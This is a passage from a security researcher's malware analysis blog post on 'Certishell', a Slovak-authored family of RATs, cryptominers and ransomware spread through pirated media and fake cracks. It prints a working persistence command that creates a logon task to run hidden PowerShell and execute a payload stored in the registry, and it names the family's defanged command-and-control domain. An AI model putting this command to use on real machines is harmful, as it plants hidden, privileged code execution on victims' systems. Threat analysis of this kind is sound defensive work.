 Warez users fell for Certishell

decoded.avast.io/danielbenes/warez-users-fell-for-certishell/

April 21, 2022

by Daniel BenešApril 21, 202214 min read

Research of this malware family began when I found a malicious task starting powershell code directly from a registry key within our user base.  I wasn't expecting the surprise I'd arrived at when I began tracking its origins. Living in a smaller country, Czech Republic, it is a rare sight to see someone exclusively targeting the local Czech/Slovak audience. The threat actor seems to have been creating malware since 2015 and appears to be from Slovakia. The bad actor's repertoire contains a few RATs , some packers for cryptominers and, almost obligatorily, ransomware , and I have named the malware family Certishell . This person's malware is spread with illegal copies of songs and movies and with alleged cracks and keygens of games and common tools ( GTA SA , Mafia , Avast , Microsoft Office ) that were hosted on one of the most popular Czech and Slovak file-sharing services uloz.to .

"C:\Windows\system32\schtasks.exe" /create /sc onlogon /tn SystemSettings /rl highest /tr "mshta vbscript:CreateObject(\"Wscript.Shell\").Run(\"powershell.exe -WindowStyle hidden -ep bypass -nop -c $e=(Get-ItemProperty "HKLM:\Software\a"); Select-Object -ExpandProperty Shell;Invoke-Expression $e\",0,True)(window.close)"

The Ceritshell family can be split into three different parts.

1. RAT with a C&C server sivpici.php5[.]sk (Czech/Slovak slang for "you are fucked up"), which has AutoIT, C++ and Go versions.
2. Miner downloaded from hacked websites and started with the script que.vbs from the task.
3. Miner or ransomware downloaded from hacked websites and launched from a powershell command hidden in registry keys. The command from the registry key is started with the task from the picture above.

1/26